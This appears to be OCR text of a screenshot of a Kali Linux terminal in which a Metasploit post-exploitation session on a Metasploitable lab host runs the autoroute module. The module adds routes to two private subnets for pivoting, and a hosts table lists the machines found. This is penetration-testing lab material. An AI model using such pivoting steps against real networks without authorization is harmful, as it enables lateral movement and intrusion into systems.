 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Running module against metasploitable.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.81.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.18.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.18.130 metasploitable.localdomain linux server
192.168.81.128 linux device
192.168.81.129 linux device
msf6 post(multi/manage/autoroute) >